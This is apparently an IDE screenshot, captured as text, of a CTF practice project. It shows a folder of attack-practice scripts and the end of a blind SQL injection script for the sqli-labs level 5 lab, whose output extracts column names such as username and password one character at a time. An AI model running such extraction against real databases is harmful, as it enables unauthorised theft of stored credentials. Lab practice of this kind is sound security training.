 F:\pythoncode\python\CTF
.idea
sql
sql-labs-level5.py
time.sql.py
AWD.py
AWD scan.py
ceshi.py
find class.py
flask_session.sectet_key.py
host.txt
MD5.py
php_filter_chain_generator.py
pin python3.7.py
pin python3.8.py
RC4.py
rubbish.py
ssti dict,join Mixed splicing.py
字符串转换进制.py
F:\pythoncode\python\pythonProject
84 column_name += chr(j)
85 print("表名为",column_name)
86 break
87 return column_name
88
89 if __name__ == "__main__":
90 print("获取数据库长度")
91 length = get_database_length()
92 print("获取数据库名")
93 length_name = get_database_length2(length)
94 print("获取表长度")
95 table_length = get_table_length()
96 print("获取表名")
97 table_name = get_table_name(table_length)
98 print("获取列长度")
99 column_length = get_column_length()
100 print("获取列名")
101 column_name = get_column_name(column_length)
102
get_column_length() › while (True)
运行 sql-labs-level5
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,pa
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,pas
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,pass
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passw
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passwo
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passwor
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password